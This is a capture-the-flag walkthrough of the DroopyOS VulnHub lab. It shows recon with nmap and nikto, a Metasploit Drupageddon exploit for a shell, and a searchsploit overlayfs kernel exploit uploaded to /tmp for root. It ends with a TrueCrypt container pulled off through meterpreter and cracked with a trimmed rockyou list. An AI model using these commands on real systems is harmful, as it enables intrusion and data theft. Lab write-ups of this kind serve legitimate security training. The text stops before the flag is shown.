DroopyOS
Overview
Objective : Get Flag
OVA link: https://www.vulnhub.com/entry/mr-robot-1,151/
Tools used: netdiscover, nmap, nikto, metasploit, truecrack, veracrypt

To start, I just ran a quick netdiscover to get the DroopyOS IP. The highlighted IP is the one we're after.
netdiscover -r 192.168.1.0/24

Running a quick version scan shows up an open port of 80, which would imply a web server of some sort. Let's see what that web page looks like!
nmap -sV 192.168.1.137

Upon loading the webpage, we can see a generic drupal login page (the logo above home is the drupal logo). Drupal is notorious for vulnerabilities so we should have some smooth sailing (hopefully?)
I clicked around the "create new account" and "request new password" links but nothing obvious stands out as a hint or direction. To help find some vulnerabilities, I ran a nikto scan with the corresponding output listed below.
nikto -h 192.168.1.137
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.1.137
+ Target Hostname: 192.168.1.137
+ Target Port: 80
+ Start Time: 2017-01-24 08:18:23 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.7 (Ubuntu)
+ Retrieved x-powered-by header: PHP/5.5.9-1ubuntu4.5
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'x-generator' found, with contents: Drupal 7 (http://drupal.org)
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ OSVDB-3268: /scripts/: Directory indexing found.
+ Server leaks inodes via ETags, header found with file /robots.txt, fields: 0x60e 0x4fef78de7d280
+ OSVDB-3268: /includes/: Directory indexing found.
+ Entry '/includes/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: /misc/: Directory indexing found.
+ Entry '/misc/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: /modules/: Directory indexing found.
+ Entry '/modules/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: /profiles/: Directory indexing found.
+ Entry '/profiles/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/scripts/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ OSVDB-3268: /themes/: Directory indexing found.
+ Entry '/themes/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/INSTALL.mysql.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/INSTALL.pgsql.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/INSTALL.sqlite.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/install.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/LICENSE.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/MAINTAINERS.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/UPGRADE.txt' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/xmlrpc.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/?q=filter/tips/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/?q=user/password/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/?q=user/register/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/?q=user/login/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 36 entries which should be manually viewed.
+ Multiple index files found: /index.html, /index.php
+ Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are also current.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ OSVDB-3092: /web.config: ASP config file is accessible.
+ OSVDB-3092: /includes/: This might be interesting...
+ OSVDB-3092: /misc/: This might be interesting...
+ OSVDB-3092: /scripts/: This might be interesting... possibly a system shell found.
+ /info.php: Output from the phpinfo() function was found.
+ OSVDB-3233: /info.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information.
+ OSVDB-3092: /UPGRADE.txt: Default file found.
+ OSVDB-3092: /install.php: Drupal install.php file found.
+ OSVDB-3092: /install.php: install.php file found.
+ OSVDB-3092: /LICENSE.txt: License file found may identify site software.
+ OSVDB-3092: /xmlrpc.php: xmlrpc.php was found.
+ OSVDB-3233: /INSTALL.mysql.txt: Drupal installation file found.
+ OSVDB-3233: /INSTALL.pgsql.txt: Drupal installation file found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /info.php?file=http://cirt.net/rfiinc.txt?: Output from the phpinfo() function was found.
+ OSVDB-5292: /info.php?file=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from http://osvdb.org/
+ OSVDB-3268: /sites/: Directory indexing found.
+ 8383 requests: 0 error(s) and 52 item(s) reported on remote host
+ End Time: 2017-01-24 08:18:47 (GMT-5) (24 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
We have a lot of information to parse through. The most immediately obvious clue is "robots.txt", which is referenced multiple times. Loading up this page should some interesting information, as seen below. We can see some file structure we can go through as well as some specific files to checkout.
# robots.txt
#
# This file is to prevent the crawling and indexing of certain parts
# of your site by web crawlers and spiders run by sites like Yahoo!
# and Google. By telling these "robots" where not to go on your site,
# you save bandwidth and server resources.
#
# This file will be ignored unless it is at the root of your host:
# Used: http://example.com/robots.txt
# Ignored: http://example.com/site/robots.txt
#
# For more information about the robots.txt standard, see:
# http://www.robotstxt.org/robotstxt.html
#
# For syntax checking, see:
# http://www.frobee.com/robots-txt-check
User-agent: *
Crawl-delay: 10
# Directories
Disallow: /includes/
Disallow: /misc/
Disallow: /modules/
Disallow: /profiles/
Disallow: /scripts/
Disallow: /themes/
# Files
Disallow: /CHANGELOG.txt
Disallow: /cron.php
Disallow: /INSTALL.mysql.txt
Disallow: /INSTALL.pgsql.txt
Disallow: /INSTALL.sqlite.txt
Disallow: /install.php
Disallow: /INSTALL.txt
Disallow: /LICENSE.txt
Disallow: /MAINTAINERS.txt
Disallow: /update.php
Disallow: /UPGRADE.txt
Disallow: /xmlrpc.php
# Paths (clean URLs)
Disallow: /admin/
Disallow: /comment/reply/
Disallow: /filter/tips/
Disallow: /node/add/
Disallow: /search/
Disallow: /user/register/
Disallow: /user/password/
Disallow: /user/login/
Disallow: /user/logout/
# Paths (no clean URLs)
Disallow: /?q=admin/
Disallow: /?q=comment/reply/
Disallow: /?q=filter/tips/
Disallow: /?q=node/add/
Disallow: /?q=search/
Disallow: /?q=user/password/
Disallow: /?q=user/register/
Disallow: /?q=user/login/
Disallow: /?q=user/logout/
The "giveaway" here is the /CHANGELOG.txt. This file is commonly used to show the current Drupal version with corresponding patch notes. We can see here that Drupal 7.30 is running.

A little googling about this version of Drupal, shows a vulnerability via CVE-2014-3704, which has a nicely prepackaged Metasploit exploit dubbed "Drupageddon". We can go boot up the msfconsole and see what the options are. Looks like we only need to add the RHOST (192.168.1.137).

This may have been the easiest shell I"ve ever obtained. I almost feel guily.. perhaps later I"ll see if I can code the exploit by hand and see if I can get it to work. Anyways... we got a shell:

Interestingly enough, we have a /tmp folder we can use to get some executable exploits running.

Now we just have to figure out what we have to work with. For this situation, I'm going to call the normal bash shell instead of using meterpreter. The listed below are the commands I ran to just gather some information and find an exploit. It looks like searchsploit found what we need: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Root Shell.
python -c 'import pty; pty.spawn("/bin/sh")'
# Running version
$ uname -a
uname -a
Linux droopy 3.13.0-43-generic #72-Ubuntu SMP Mon Dec 8 19:35:06 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
# On another prompt
root@kali:/# searchsploit Kernel 3.13
-------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/platforms)
-------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------
Apple Mac OS X xnu 1228.3.13 - IPv6-ipcomp Remote kernel DoS PoC | ./multiple/dos/5191.c
Mac OS X xnu 1228.3.13 - (zip-notify) Remote Kernel Overflow PoC | ./osx/dos/8262.c
Mac OS X xnu 1228.3.13 - (macfsstat) Local Kernel Memory Leak/DoS | ./osx/dos/8263.c
Mac OS X xnu 1228.3.13 - (profil) Kernel Memory Leak/DoS PoC | ./osx/dos/8264.c
Linux Kernel 3.4 < 3.13.2 - recvmmsg x32 compat Proof of Concept (1) | ./linux/dos/31305.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.10) - Arbitrary Write with 'CONFIG_X86_X32' Exploit (2) | ./linux/local/31346.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.04/13.10) - 'CONFIG_X86_X32=y' Local Root Exploit (3) | ./linux/local/31347.c
Linux Kernel 3.13 - Local Privilege Escalation PoC (gid) | ./linux/local/33824.c
Linux Kernel 3.13 / 3.14 (Ubuntu) - splice() System Call Local DoS | ./linux/dos/36743.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Root Shell | ./linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Privilege Escalation (Access /etc/shadow) | ./linux/local/37293.txt
-------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------
I usually make seperate directories per Vulnhub VM. To get the exploit onto the DroopyOS box, I'm going to copy the exploit to my working directory then download it to the /tmp folder on the target host via meterpreter. I like copying the exploits per use case. This way if I have to edit the exploit and break it, I can always fallback to the original.
# Copying the exploit
root@kali:/# cp /usr/share/exploitdb/platforms/linux/local/37292.c /root/Documents/DroopyOS/h
# Downloading the exploit onto the target host
meterpreter > upload /root/Documents/DroopyOS/37292.c /tmp/
[*] uploading : /root/Documents/DroopyOS/37292.c -> /tmp/
[*] uploaded : /root/Documents/DroopyOS/37292.c -> /tmp//37292.c
meterpreter >
# Getting a bash shell and making the exploit executable
meterpreter > shell
Process 1425 created.
Channel 5 created.
python -c 'import pty; pty.spawn("/bin/sh")'
$ ls
ls
37292.c vmware-root
$ ls -lsa
ls -lsa
total 20
4 drwxrwxrwt 3 root root 4096 Jan 24 19:39 .
4 drwxr-xr-x 22 root root 4096 Apr 10 2016 ..

8 -rw-r--r-- 1 www-data www-data 5123 Jan 24 19:39 37292.c
4 drwx------ 2 root root 4096 Jan 24 19:20 vmware-root
$ chmod 755 37292.c
chmod 755 37292.c
$ ls -lsa
ls -lsa
total 20
4 drwxrwxrwt 3 root root 4096 Jan 24 19:39 .
4 drwxr-xr-x 22 root root 4096 Apr 10 2016 ..

8 -rwxr-xr-x 1 www-data www-data 5123 Jan 24 19:39 37292.c
4 drwx------ 2 root root 4096 Jan 24 19:20 vmware-root
To emphasize, you can notice the permission changes below. The "x" addition means essentially any user can execute the file.

We now have a raw .c file to compile. You can type "gcc --version" to check if gcc is installed on the system. A quick compile and execute later, we have root! We're done now! RIGHT?!

I went into the /root/ folder aaand we have an .tc file. This is a file extension for a TrueCrypt container, which I guess we have to brute force?
The only hint we really have to go on is on the Vulnhub page where the author gives the following two hints:
There's 2 hints I would offer you:
1.) Grab a copy of the rockyou wordlist.
2.) It's fun to read other people's email.
I'm going to assume the rockyou wordlist is needed for the truecrypt file. The email hint is also worth looking into. (fast forward awhile) I found the "email hint" in "/var/mail/":

Ok so now we obviously have to you use rockyou dictionary and we need to get that .tc file on our Kali host. To do this, I copied (as root) the dave.tc file to the /tmp directory. I then downloaded it via meterpreter as follows:
# Copied file to tmp
# cp dave.tc /tmp
cp dave.tc /tmp
# cd /tmp
cd /tmp
# ls
ls
# Download the file through meterpreter
meterpreter > download /tmp/dave.tc /root/Documents/DroopyOS
[*] downloading: /tmp/dave.tc -> /root/Documents/DroopyOS/dave.tc
[*] download : /tmp/dave.tc -> /root/Documents/DroopyOS/dave.tc
meterpreter >
# You can now see "dave.tc" on my Kali box
root@kali:~/Documents/DroopyOS# ls -lsa
total 5144
4 drwxr-xr-x 2 root root 4096 Jan 24 10:01 .
4 drwxr-xr-x 3 root root 4096 Jan 24 08:18 ..
8 -rwxrwxrwx 1 root root 5123 Jan 24 09:34 37292.c
5120 -rw-r--r-- 1 root root 5242880 Jan 24 2017 dave.tc
8 -rw-r--r-- 1 root root 4787 Jan 24 08:18 nikto

Now we need to prepare the rockyou wordlist. If you're on a new version of Kali, you need to extract it for use. The default location is "/usr/share/wordlists/rockyou.txt.gz". I like keeping all my wordlists in "/root/Wordlists/". We can see that this file is huge.. namely 14344392 lines long. From the email we know we can remove all passwords longer than 11 characters. I shortened the list using awk:

I then grepped that list for all entries with the string "academy" in the password. The last step would (hopefully) be cracking the trucrypt file. Kali has a preinstalled tool called "Truecrack" for just this purpose. Syntax as follows:
truecrack -t dave.tc -w ../../Wordlists/shortAcademyRock.txt -v
This did not produce any results, however, I tried the "sha512" hash via :
truecrack -t dave.tc -k sha512 -w ../../Wordlists/shortAcademyRock.txt -v

We got the truecrypt password! Since truecrypt is no longer supported, I downloaded Veracrypt and plugged in the password. We can use this password, enable Truecrypt mode, the hash type, and open the Truecrypt container!

Going into the file structure, there's a couple directories and images but if you do a "ls -a" you can see hidden directories. Going into "/media/veracrypt1/.secret/.top" will reveal the following flag: